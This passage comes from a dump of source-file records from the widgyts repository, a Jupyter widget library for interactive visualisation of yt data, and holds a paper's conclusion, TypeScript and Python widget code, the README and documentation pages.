implementation of `ipywidgets` with `yt` that we\nwrote for this paper, there are a number of factors that may affect these\ntiming results beyond loading the data in the browser. In the Jupyter widgets\nimplementation we are using `yt` functionality to recalculate image and convert\nit into a .png, which is being done in WebAssembly in `widgyts`. This is the most\nextreme example of reducing the time to compute in the browser, because almost\nno computation is being performed browser-side in the `ipywidgets` case. This calculation\nwas performed locally, so while the data is being transfered continuously to the\nbrowser with the Jupyter widgets implementation, the timing results may become\nmore disparate with a slower data transfer time from a remote server. Other\npackages with custom tools for interactivity may be faster than the naive\nimplementation with `ipywidgets` that we've included here.\nHowever, these results remain an illustrative example that\nloading data into the browser and performing image recalculation in the browser\nis advantageous.\n\n# Conclusions\n\nIn this paper we introduced `widgyts`, a custom widget library to interactively\nvisualize and explore data with `yt`. `widgyts` makes large, sparse, data\nexploration accessible by passing data to the browser with WebAssembly,\nallowing for image generation to occur client-side. As the number of\ninteractions from the user increases and as datasets vary in sparsity, `widgyts`'\nfeatures will allow for faster responsiveness. This will reduce the use of\nexpensive compute resources (like those of a lab or campus cluster) and move\nparameter-tuning events to a local machine.\n\n# Acknowledgements\n\nWe would like to acknowledge the contributions to this project from other\ndevelopers, including Nathanael Claussen, Kacper Kowalik, and Vasu Chaudhary.\nThis work was supported by the Gordon and Betty\nMoore Foundation's Data-Driven Discovery Initiative through Grant GBMF4561 (MJT).\n\n# References\n"
},
{
"alpha_fraction": 0.7025986313819885,
"alphanum_fraction": 0.7025986313819885,
"avg_line_length": 22.613636016845703,
"blob_id": "8d4db88193703f632b0f82b52efd71276fef627f",
"content_id": "5aea6ceb1adbf2cd6904080c33a177014ff571b0",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 1039,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 44,
"path": "/src/plugin.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import {\n JupyterFrontEndPlugin,\n JupyterFrontEnd\n} from '@jupyterlab/application';\n\nimport { IJupyterWidgetRegistry } from '@jupyter-widgets/base';\n\nimport {\n ColormapContainerModel,\n FRBModel,\n VariableMeshModel,\n WidgytsCanvasModel,\n WidgytsCanvasView,\n FieldArrayModel,\n FullscreenButtonModel,\n FullscreenButtonView\n} from './widgyts';\n\nimport { MODULE_NAME, MODULE_VERSION } from './version';\nconst EXTENSION_ID = MODULE_NAME + ':plugin';\n\nconst widgytsPlugin: JupyterFrontEndPlugin<void> = {\n id: EXTENSION_ID,\n requires: [IJupyterWidgetRegistry],\n activate: (app: JupyterFrontEnd, registry: IJupyterWidgetRegistry): void => {\n registry.registerWidget({\n name: MODULE_NAME,\n version: MODULE_VERSION,\n exports: {\n ColormapContainerModel,\n FRBModel,\n VariableMeshModel,\n WidgytsCanvasModel,\n WidgytsCanvasView,\n FieldArrayModel,\n FullscreenButtonModel,\n FullscreenButtonView\n }\n });\n },\n autoStart: true\n};\n\nexport default widgytsPlugin;\n"
},
{
"alpha_fraction": 0.7402597665786743,
"alphanum_fraction": 0.7402597665786743,
"avg_line_length": 27.875,
"blob_id": "208ea0b9f287055cc225cf59c8ff70dfbb383956",
"content_id": "25f78d82ddf18eddfd08de25bcdb26992d090d0c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 231,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 8,
"path": "/src/version.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "// eslint-disable-next-line @typescript-eslint/no-var-requires\nconst data = require('../package.json');\n\n/* As seen in the ipycanvas repository */\n\nexport const MODULE_VERSION = data.version;\n\nexport const MODULE_NAME = data.name;\n"
},
{
"alpha_fraction": 0.6085538268089294,
"alphanum_fraction": 0.6150779128074646,
"avg_line_length": 37.53351974487305,
"blob_id": "e79185eb1d2f52c01a0b68fc172c241efe742081",
"content_id": "a3c96b1a4a794643786341e824e359582810b7bc",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13795,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 358,
"path": "/widgyts/image_canvas.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import ipycanvas\nimport ipywidgets as ipywidgets\nimport numpy as np\nimport traitlets\nfrom ipywidgets import widget_serialization\nfrom ipywidgets.widgets.trait_types import bytes_serialization\n\nfrom .colormaps import ColormapContainer\n\ntry:\n from yt.data_objects.selection_objects import YTSlice\nexcept ImportError:\n from yt.data_objects.selection_data_containers import YTSlice\n\nfrom yt.data_objects.construction_data_containers import YTQuadTreeProj\nfrom yt.funcs import iter_fields\nfrom yt.visualization.fixed_resolution import FixedResolutionBuffer as frb\n\nfrom . import EXTENSION_VERSION\n\n\n@ipywidgets.register\nclass FieldArrayModel(ipywidgets.Widget):\n _model_name = traitlets.Unicode(\"FieldArrayModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n field_name = traitlets.Unicode(\"\").tag(sync=True)\n array = traitlets.Bytes(allow_none=False).tag(sync=True, **bytes_serialization)\n\n @property\n def _array(self):\n return np.frombuffer(self.array, dtype=\"f8\")\n\n\n@ipywidgets.register\nclass VariableMeshModel(ipywidgets.Widget):\n _model_name = traitlets.Unicode(\"VariableMeshModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n px = traitlets.Bytes(allow_none=False).tag(sync=True, **bytes_serialization)\n py = traitlets.Bytes(allow_none=False).tag(sync=True, **bytes_serialization)\n pdx = traitlets.Bytes(allow_none=False).tag(sync=True, **bytes_serialization)\n pdy = traitlets.Bytes(allow_none=False).tag(sync=True, **bytes_serialization)\n data_source = traitlets.Any(allow_none=True).tag(sync=False)\n field_values = traitlets.List(trait=traitlets.Instance(FieldArrayModel)).tag(\n sync=True, **widget_serialization\n )\n\n @property\n def _px(self):\n return np.frombuffer(self.px, dtype=\"f8\")\n\n @property\n def _py(self):\n return np.frombuffer(self.py, dtype=\"f8\")\n\n @property\n def _pdx(self):\n return np.frombuffer(self.pdx, dtype=\"f8\")\n\n @property\n def _pdy(self):\n return np.frombuffer(self.pdy, dtype=\"f8\")\n\n def add_field(self, field_name):\n if (\n any(_.field_name == field_name for _ in self.field_values)\n or self.data_source is None\n ):\n return\n v = self.data_source[field_name]\n if isinstance(field_name, tuple):\n field_name = field_name[1]\n new_field = FieldArrayModel(field_name=field_name, array=v.tobytes())\n new_field_values = self.field_values + [new_field]\n # Do an update of the trait!\n self.field_values = new_field_values\n mi, ma = v.min(), v.max()\n return mi, ma\n\n\n@ipywidgets.register\nclass FRBModel(ipywidgets.Widget):\n _model_name = traitlets.Unicode(\"FRBModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n width = traitlets.Int(512).tag(sync=True)\n height = traitlets.Int(512).tag(sync=True)\n variable_mesh_model = traitlets.Instance(VariableMeshModel).tag(\n sync=True, **widget_serialization\n )\n view_center = traitlets.Tuple((0.5, 0.5)).tag(sync=True, config=True)\n view_width = traitlets.Tuple((0.2, 0.2)).tag(sync=True, config=True)\n\n\n@ipywidgets.register\nclass WidgytsCanvasViewer(ipycanvas.Canvas):\n \"\"\"View of a fixed resolution buffer.\n\n FRBViewer(width, height, px, py, pdx, pdy, val)\n\n This widget creates a view of a fixed resolution buffer of\n size (`width`, `height`) given data variables `px`, `py`, `pdx`, `pdy`,\n and val. Updates on the view of the fixed reolution buffer can be made\n by modifying traitlets `view_center`, `view_width`, or `Colormaps`\n\n Parameters\n ----------\n\n width : integer\n The width of the fixed resolution buffer output, in pixels\n height : integer\n The height of the fixed resolution buffer, in pixels\n px : array of floats\n x coordinates for the center of each grid box\n py : array of floats\n y coordinates for the center of each grid box\n pdx : array of floats\n Values of the half-widths for each grid box\n pdy : array of floats\n Values of the half-heights for each grid box\n val : array of floats\n Data values for each grid box\n The data values to be visualized in the fixed resolution buffer.\n colormaps : :class: `widgyts.Colormaps`\n This is the widgyt that controls traitlets associated with the\n colormap.\n view_center : tuple\n This is a length two tuple that represents the normalized center of\n the resulting FRBView.\n view_width : tuple\n This is a length two tuple that represents the height and with of the\n view, normalized to the original size of the image. (0.5, 0.5)\n represents a view of half the total data with and half the total\n data height.\n\n Examples\n --------\n To create a fixed resolution buffer view of a density field with this\n widget, and then to display it:\n\n >>> ds = yt.load(\"IsolatedGalaxy\")\n >>> proj = ds.proj(\"density\", \"z\")\n >>> frb1 = widgyts.FRBViewer(height=512, width=512, px=proj[\"px\"],\n ... py=proj[\"py\"], pdx=proj[\"pdx\"],\n ... pdy=proj[\"pdy\"], val = proj[\"density\"])\n >>> display(frb1)\n\n \"\"\"\n\n min_val = traitlets.CFloat().tag(sync=True)\n max_val = traitlets.CFloat().tag(sync=True)\n is_log = traitlets.Bool().tag(sync=True)\n colormap_name = traitlets.Unicode(\"viridis\").tag(sync=True)\n colormaps = traitlets.Instance(ColormapContainer).tag(\n sync=True, **widget_serialization\n )\n current_field = traitlets.Unicode(\"ones\", allow_none=False).tag(sync=True)\n frb_model = traitlets.Instance(FRBModel).tag(sync=True, **widget_serialization)\n variable_mesh_model = traitlets.Instance(VariableMeshModel).tag(\n sync=True, **widget_serialization\n )\n\n _model_name = traitlets.Unicode(\"WidgytsCanvasModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n _view_name = traitlets.Unicode(\"WidgytsCanvasView\").tag(sync=True)\n _view_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _view_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n\n @traitlets.observe(\"current_field\")\n def _current_field_changed(self, change):\n if change[\"new\"] in self.variable_mesh_model.field_values:\n return\n rv = self.variable_mesh_model.add_field(change[\"new\"])\n if rv is not None:\n self.min_val, self.max_val = rv\n\n @traitlets.default(\"layout\")\n def _layout_default(self):\n return ipywidgets.Layout(width=f\"{self.width}px\", height=f\"{self.height}px\")\n\n def setup_controls(self):\n down = ipywidgets.Button(\n icon=\"arrow-down\", layout=ipywidgets.Layout(width=\"auto\", grid_area=\"down\")\n )\n up = ipywidgets.Button(\n icon=\"arrow-up\", layout=ipywidgets.Layout(width=\"auto\", grid_area=\"up\")\n )\n right = ipywidgets.Button(\n icon=\"arrow-right\",\n layout=ipywidgets.Layout(width=\"auto\", grid_area=\"right\"),\n )\n left = ipywidgets.Button(\n icon=\"arrow-left\", layout=ipywidgets.Layout(width=\"auto\", grid_area=\"left\")\n )\n zoom_start = 1.0 / (self.frb_model.view_width[0])\n # By setting the dynamic range to be the ratio between coarsest and\n # finest, we ensure that at the fullest zoom, our smallest point will\n # be the size of our biggest point at the outermost zoom.\n dynamic_range = max(\n self.variable_mesh_model._pdx.max(), self.variable_mesh_model._pdy.max()\n ) / min(\n self.variable_mesh_model._pdx.min(), self.variable_mesh_model._pdy.min()\n )\n\n zoom = ipywidgets.FloatSlider(\n min=0.5,\n max=dynamic_range,\n step=0.1,\n value=zoom_start,\n description=\"Zoom\",\n layout=ipywidgets.Layout(width=\"auto\", grid_area=\"zoom\"),\n )\n is_log = ipywidgets.Checkbox(value=False, description=\"Log colorscale\")\n colormaps = ipywidgets.Dropdown(\n options=list(self.colormaps.colormap_values.keys()),\n description=\"colormap\",\n value=\"viridis\",\n )\n vals = [\n _\n for _ in self.variable_mesh_model.field_values\n if _.field_name == self.current_field\n ][0]._array\n mi = vals.min()\n ma = vals.max()\n min_val = ipywidgets.BoundedFloatText(\n description=\"lower colorbar bound:\", value=mi, min=mi, max=ma\n )\n max_val = ipywidgets.BoundedFloatText(\n description=\"upper colorbar bound:\", value=ma, min=mi, max=ma\n )\n\n down.on_click(self.on_ydownclick)\n up.on_click(self.on_yupclick)\n right.on_click(self.on_xrightclick)\n left.on_click(self.on_xleftclick)\n zoom.observe(self.on_zoom, names=\"value\")\n # These can be jslinked, so we will do so.\n ipywidgets.jslink((is_log, \"value\"), (self, \"is_log\"))\n ipywidgets.jslink((min_val, \"value\"), (self, \"min_val\"))\n ipywidgets.link((min_val, \"value\"), (self, \"min_val\"))\n ipywidgets.jslink((max_val, \"value\"), (self, \"max_val\"))\n ipywidgets.link((max_val, \"value\"), (self, \"max_val\"))\n # This one seemingly cannot be.\n ipywidgets.link((colormaps, \"value\"), (self, \"colormap_name\"))\n\n nav_buttons = ipywidgets.GridBox(\n children=[up, left, right, down],\n layout=ipywidgets.Layout(\n width=\"100%\",\n grid_template_columns=\"33% 34% 33%\",\n grid_template_rows=\"auto auto auto\",\n grid_template_areas=\"\"\"\n \" . up . \"\n \" left . right \"\n \" . down . \"\n \"\"\",\n grid_area=\"nav_buttons\",\n ),\n )\n\n all_navigation = ipywidgets.GridBox(\n children=[nav_buttons, zoom],\n layout=ipywidgets.Layout(\n width=\"300px\",\n grid_template_columns=\"25% 50% 25%\",\n grid_template_rows=\"auto auto\",\n grid_template_areas=\"\"\"\n \". nav_buttons .\"\n \"zoom zoom zoom\"\n \"\"\",\n ),\n )\n\n all_normalizers = ipywidgets.GridBox(\n children=[is_log, colormaps, min_val, max_val],\n layout=ipywidgets.Layout(width=\"auto\"),\n )\n\n accordion = ipywidgets.Accordion(children=[all_navigation, all_normalizers])\n\n accordion.set_title(0, \"navigation\")\n accordion.set_title(1, \"colormap controls\")\n\n return accordion\n\n def on_xrightclick(self, b):\n vc = self.frb_model.view_center\n self.frb_model.view_center = ((vc[0] + 0.01), vc[1])\n\n def on_xleftclick(self, b):\n vc = self.frb_model.view_center\n self.frb_model.view_center = ((vc[0] - 0.01), vc[1])\n\n def on_yupclick(self, b):\n vc = self.frb_model.view_center\n self.frb_model.view_center = (vc[0], (vc[1] + 0.01))\n\n def on_ydownclick(self, b):\n vc = self.frb_model.view_center\n self.frb_model.view_center = (vc[0], (vc[1] - 0.01))\n\n def on_zoom(self, change):\n vw = self.frb_model.view_width\n width_x = 1.0 / change[\"new\"]\n ratio = width_x / vw[0]\n width_y = vw[1] * ratio\n self.frb_model.view_width = (width_x, width_y)\n # print(\"canvas center is at: {}\".format(center))\n # print(\"zoom value is: {}\".format(change[\"new\"]))\n # print(\"width of frame is: {}\".format(width))\n # print(\"old edges: {} \\n new edges:{}\".format(ce, new_bounds))\n\n @classmethod\n def from_obj(cls, obj, field=\"density\"):\n vm = {_: obj[_].tobytes() for _ in (\"px\", \"py\", \"pdx\", \"pdy\")}\n # Bootstrap our field array model\n if isinstance(field, tuple):\n field = field[1]\n fv = [FieldArrayModel(field_name=field, array=obj[field].tobytes())]\n vmm = VariableMeshModel(**vm, data_source=obj, field_values=fv)\n frb = FRBModel(variable_mesh_model=vmm)\n cmc = ColormapContainer()\n mi, ma = obj[field].min(), obj[field].max()\n wc = cls(\n min_val=mi,\n max_val=ma,\n frb_model=frb,\n variable_mesh_model=vmm,\n colormaps=cmc,\n current_field=field,\n )\n return wc\n\n\ndef display_yt(data_object, field):\n # Note what we are doing here: we are taking *views* of these,\n # as the logic in the ndarray traittype doesn't check for subclasses.\n frb = WidgytsCanvasViewer.from_obj(data_object, field)\n controls = frb.setup_controls()\n return ipywidgets.HBox([controls, frb])\n\n\ndef _2d_display(self, fields=None):\n skip = self._key_fields\n skip += list(set(frb._exclude_fields).difference(set(self._key_fields)))\n self.fields = [k for k in self.field_data if k not in skip]\n if fields is not None:\n self.fields = list(iter_fields(fields)) + self.fields\n if len(self.fields) == 0:\n raise ValueError(\"No fields found to plot in display()\")\n return display_yt(self, self.fields[0])\n\n\nYTSlice.display = _2d_display\nYTQuadTreeProj.display = _2d_display\n"
},
{
"alpha_fraction": 0.699829638004303,
"alphanum_fraction": 0.7332197427749634,
"avg_line_length": 31.61111068725586,
"blob_id": "ad68328d7a16b1c102f7d2e8aa192cc4836704b6",
"content_id": "06516b7586f842b3db0e8b47b9486755b2da3e7a",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2935,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 90,
"path": "/README.md",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "widgyts\n===============================\n\n[](https://widgyts.readthedocs.io/en/latest/?badge=latest)\n[](https://codecov.io/gh/yt-project/widgyts)\n[](https://joss.theoj.org/papers/f86e07ce58fe8bb24d928943663d2751)\n[](https://zenodo.org/badge/latestdoi/124116100)\n\n\nA fully client-side pan-and-zoom widget, using WebAssembly, for variable mesh\ndatasets from yt. It runs in the browser, so once the data hits your notebook,\nit's super fast and responsive!\n\nIf you'd like to dig into the Rust and WebAssembly portion of the code, you can\nfind it at https://github.com/data-exp-lab/rust-yt-tools/ and in the npm\npackage `@data-exp-lab/yt-tools`.\n\nCheck out our [SciPy 2018 talk](https://www.youtube.com/watch?v=5dl_m_6T2bU)\nand the [associated slides](https://munkm.github.io/2018-07-13-scipy/) for more info!\n\nDocumentation\n-------------\n\nOur documentation is hosted at readthedocs. Take a look\n[here](https://widgyts.readthedocs.io/en/latest/).\n\nInstallation\n------------\n\nTo install using pip from the most recent released version:\n\n $ pip install widgyts\n\nTo install using pip from this directory:\n\n $ git clone https://github.com/yt-project/widgyts.git\n $ cd widgyts\n $ pip install .\n\nFor a development installation (requires npm),\n\n $ git clone https://github.com/yt-project/widgyts.git\n $ cd widgyts\n $ pip install -e .\n $ jupyter serverextension enable --py --sys-prefix widgyts\n $ jupyter nbextension install --py --symlink --sys-prefix widgyts\n $ jupyter nbextension enable --py --sys-prefix widgyts\n\nNote that in previous versions, serverextension was not provided and you were\nrequired to set up your own mimetype in your local configuration. This is no\nlonger the case and you are now able to use this server extension to set up the\ncorrect wasm mimetype.\n\nTo install the jupyterlab extension, you will need to make sure you are on a\nrecent enough version of Jupyterlab, preferably 0.35 or above. For a\ndevelopment installation, do:\n\n $ jupyter labextension install js\n\nTo install the latest released version,\n\n $ jupyter labextension install @yt-project/yt-widgets\n\nUsing\n-----\n\nTo use this, you will need to have yt installed. Importing it monkeypatches\nthe Slice and Projection objects, so you are now able to do:\n\n```\n#!python\nimport yt\nimport widgyts\n\nds = yt.load(\"data/IsolatedGalaxy/galaxy0030/galaxy0030\")\ns = ds.r[:,:,0.5]\ns.display(\"density\")\n```\n\nand for a projection:\n\n```\n#!python\nds = yt.load(\"data/IsolatedGalaxy/galaxy0030/galaxy0030\")\np = ds.r[:].integrate(\"density\", axis=\"x\")\np.display()\n```\n\nThere are a number of traits you can set on the resultant objects, as well.\n"
},
{
"alpha_fraction": 0.6997518539428711,
"alphanum_fraction": 0.6997518539428711,
"avg_line_length": 35.54545593261719,
"blob_id": "475258da47a4eeea8262bfe263e6053b49c85419",
"content_id": "3185c2d553fab410d3a814e281dcadaf03fc8a4f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": true,
"language": "TypeScript",
"length_bytes": 403,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 11,
"path": "/src/@types/jupyter-threejs.d.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "\ndeclare module \"jupyter-threejs\" {\n import { DOMWidgetModel, DOMWidgetView } from \"@jupyter-widgets/base\";\n export class BlackboxModel extends DOMWidgetModel { }\n export class RenderableModel extends DOMWidgetModel {\n _findView(): Promise<RenderableView>;\n }\n export class RenderableView extends DOMWidgetView {\n model: RenderableModel;\n updateSize(): void;\n }\n}\n"
},
{
"alpha_fraction": 0.7360876798629761,
"alphanum_fraction": 0.7374929785728455,
"avg_line_length": 32.566036224365234,
"blob_id": "1bace9acd59a8ad0bfe11865e86dbbc4395eaf23",
"content_id": "1e813ed65632dab43c681cdf076b28a82b7827ce",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 3558,
"license_type": "permissive",
"max_line_length": 144,
"num_lines": 106,
"path": "/docs/source/getting_started.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. _getting_started:\n\nGetting Started\n===============\n\nThe widgyts package is designed to work with yt, but it can also work without\na yt import.\n\nComponents of widgyts\n---------------------\n\nThere are two different sets of widgets that widgyts has, that are for different purposes.\n\n.. note:: We anticipate these will eventually be unified!\n\nDataset Summary Viewer\n++++++++++++++++++++++\n\nWidgyts has an \"overview\" module for viewing datasets, with a simple 3D grid\nviewer built-in for AMR datasets. At present it has a few widgets that you can\ngenerate, but only one (``DatasetViewer``) is necessary, as the others are\nimplicitly set up.\n\nThe ``DatasetViewer`` has a list of ``components`` that are all displayed; this\nautomatically includes a viewer for the ``ds.parameters`` object and a viewer\nfor the fields and some other metadata about the dataset. You can append any\n``ipywidgets`` component to have it viewed inline, but we also anticipate this\nbeing a place that additional widgets and functionality will be added to\nwidgyts.\n\nUnlike the variable mesh viewer, the ``DatasetViewer`` needs to be both\ninstantiated explicitly and the ``widget()`` method called on it:\n\n.. code:: python\n\n import yt\n import widgyts\n\n ds = yt.load_sample(\"IsolatedGalaxy\")\n dsv = widgyts.DatasetViewer(ds=ds)\n dsv.widget()\n\nThe data displayed here should persist with a notebook save, and should even be\nvisible on `nbviewer<https://nbviewer.jupyter.org>`_!\n\nViewing Particles\n+++++++++++++++++\n\nThe dataset viewer has preliminary and basic support for viewing particles that have been (explicitly) added to it.\nAt present, this only works with AMR datasets, but future improvements will enable this more broadly.\n\nParticles have to be added explicitly, and their radius can be sized according to different fields.\n\n.. note:: We anticipate that this admittedly clunky API will be improved in the future.\n\nIn a notebook, this will add the appropriate particles:\n\n.. code:: python\n\n import widgyts\n import yt\n\n ds = yt.load_sample(\"IsolatedGalaxy\")\n v = widgyts.DatasetViewer(ds=ds)\n sp = ds.sphere(\"c\", 0.15)\n v.components[0].add_particles(sp)\n v.widget()\n\nThe command ``add_particles`` accepts a data source as well as (optionally) a particle *type* and a field to map to the radius of the particles.\nThis enables, for instance, adding dark matter halos and the like.\n\nVariable Mesh Viewer\n++++++++++++++++++++\n\nThe \"pan and zoom\" part of widgyts has three widgets that a user can interact\nwith: ``ImageCanvas``, ``FRBViewer``, and ``ColorMaps``. Each widget has a\nnumber of traitlets that sync back to the javascript (and potentially\nwebassembly) that can be updated through the widget API. These traitlets can be\nlinked (see our :ref:`examples` for some demonstrations of this in practice) so\nthat widget instances can update together.\n\n\nAPI Documentation\n-----------------\n\n.. autoclass:: widgyts.ImageCanvas\n.. autoclass:: widgyts.FRBViewer\n.. autofunction:: widgyts.FRBViewer.setup_controls\n.. autofunction:: widgyts.display_yt\n.. autoclass:: widgyts.ColorMaps\n.. autoclass:: widgyts.DatasetViewer\n.. autoclass:: widgyts.AMRDomainViewer\n.. autoclass:: widgyts.FieldDefinitionViewer\n.. autoclass:: widgyts.ParametersViewer\n\n.. _examples:\n\n.. include:: ../../examples/README.rst\n\n\nLinks:\n\n- link to `galaxy display notebook\n <https://github.com/yt-project/widgyts/blob/master/examples/galaxy_display.ipynb>`_\n- link to `FRBViewer tutorial notebook\n <https://github.com/yt-project/widgyts/blob/master/examples/FRBViewer_tutorial.ipynb>`_\n"
},
{
"alpha_fraction": 0.6851664781570435,
"alphanum_fraction": 0.6851664781570435,
"avg_line_length": 23.774999618530273,
"blob_id": "35eaf077b9603dc781e012083adeb0aca99b6299",
"content_id": "700ea44b0b0c2b138a273bd4e3b7ee50ae573012",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 991,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 40,
"path": "/docs/source/developer_guide.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. _developer_guide:\n\n###############\nDeveloper Guide\n###############\n\nGetting A Development Build of Widgyts\n--------------------------------------\n\nTo get a development build of ``widgyts`` on your machine, refer to the\n:ref:`development_install` instructions.\n\nBuilding the Docs\n-----------------\n\nTo build the documentation locally, refer to the instructions in the\n:ref:`building_the_documentation` section.\n\nTesting\n-------\n\nOur test framework uses pytest. At present, the tests for widgyts are located\nin the ``widgyts/widgyts/tests/`` directory. To run the tests, you can\nexecute::\n\n $ pytest\n\nin the top level widgyts directory. Alternatively, you may choose to run a\nsingle file of tests, which can be run using::\n\n $ pytest ./widgyts/tests/test_widgyts.py\n\nFinally, you can choose to run a single test by calling the specific class and\nfunction that run the test within the file by::\n\n $ pytest widgyts/tests/test_widgyts.py::TestControls::test_zoom_view\n\n\nReleasing\n---------\n"
},
{
"alpha_fraction": 0.6289876699447632,
"alphanum_fraction": 0.6327555775642395,
"avg_line_length": 28.488889694213867,
"blob_id": "86aa63eecb8283479e04dd2cfac30f139fd9acbb",
"content_id": "dbf274cd38f829113c4403960ded19b00c4372a7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 3981,
"license_type": "permissive",
"max_line_length": 188,
"num_lines": 135,
"path": "/src/fullscreen.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import { MODULE_NAME, MODULE_VERSION } from './version';\n\nimport { RenderableModel } from 'jupyter-threejs';\n\nimport * as fscreen from 'fscreen';\nimport {\n ISerializers,\n unpack_models,\n DOMWidgetModel,\n DOMWidgetView\n} from '@jupyter-widgets/base';\n\nexport class FullscreenButtonModel extends DOMWidgetModel {\n defaults(): any {\n return {\n ...super.defaults(),\n ...{\n _model_name: FullscreenButtonModel.model_name,\n _model_module: FullscreenButtonModel.model_module,\n _model_module_version: FullscreenButtonModel.model_module_version,\n _view_name: FullscreenButtonModel.view_name,\n _view_module: FullscreenButtonModel.view_module,\n _view_module_version: FullscreenButtonModel.view_module_version,\n renderer: undefined,\n disabled: false\n }\n };\n }\n\n static serializers: ISerializers = {\n ...DOMWidgetModel.serializers,\n renderer: { deserialize: unpack_models }\n };\n renderer: RenderableModel;\n disabled: boolean;\n static view_name = 'FullscreenButtonView';\n static view_module = MODULE_NAME;\n static view_module_version = MODULE_VERSION;\n static model_name = 'FullscreenButtonModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n\nexport class FullscreenButtonView extends DOMWidgetView {\n /**\n * Called when view is rendered.\n */\n render(): void {\n super.render();\n this.el.classList.add('jupyter-widgets');\n this.el.classList.add('jupyter-button');\n this.el.classList.add('widget-button');\n this.update(); // Set defaults.\n }\n\n /**\n * Update the contents of this view\n *\n * Called when the model is changed. The model may have been\n * changed by another view or by a state update from the back-end.\n */\n update(): void {\n this.el.disabled = this.model.get('disabled');\n this.el.setAttribute('title', this.model.get('tooltip'));\n\n const description = '';\n const icon = 'icon-fullscreen';\n if (description.length || icon.length) {\n this.el.textContent = '';\n if (icon.length) {\n const i = document.createElement('i');\n i.classList.add('fa');\n i.classList.add(\n ...icon\n .split(/[\\s]+/)\n .filter(Boolean)\n .map((v: string) => `fa-${v}`)\n );\n if (description.length === 0) {\n i.classList.add('center');\n }\n this.el.appendChild(i);\n }\n this.el.appendChild(document.createTextNode(description));\n }\n return super.update();\n }\n\n /**\n * Dictionary of events and handlers\n */\n events(): { [e: string]: string } {\n // TODO: return typing not needed in Typescript later than 1.8.x\n // See http://stackoverflow.com/questions/22077023/why-cant-i-indirectly-return-an-object-literal-to-satisfy-an-index-signature-re and https://github.com/Microsoft/TypeScript/pull/7029\n return { click: '_handle_click' };\n }\n\n /**\n * Handles when the button is clicked.\n */\n _handle_click(event: MouseEvent): void {\n const renderer: RenderableModel = this.model.get('renderer');\n renderer._findView().then(view => {\n if (view === undefined) {\n return;\n }\n if (fscreen.default.fullscreenEnabled) {\n // We do our fullscreening here\n fscreen.default.requestFullscreen(view.el);\n this.oldRendererWidth = renderer.get('_width');\n this.oldRendererHeight = renderer.get('_height');\n renderer.set('_width', screen.width);\n renderer.set('_height', screen.height);\n renderer.save();\n } else {\n // un-fullscreen it\n fscreen.default.exitFullscreen();\n renderer.set('_width', this.oldRendererWidth);\n renderer.set('_height', this.oldRendererHeight);\n renderer.save();\n }\n });\n }\n\n oldRendererWidth: number;\n oldRendererHeight: number;\n\n /**\n * The default tag name.\n *\n * #### Notes\n * This is a read-only attribute.\n */\n el: HTMLButtonElement;\n}\n"
},
{
"alpha_fraction": 0.6624141335487366,
"alphanum_fraction": 0.673209011554718,
"avg_line_length": 36.74074172973633,
"blob_id": "4053e9d3ae1b4439b14575186fd3bfca7f0aeff2",
"content_id": "633a6691615635b4b29d3a29c1d34ac7e906649b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1019,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 27,
"path": "/widgyts/colormaps.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
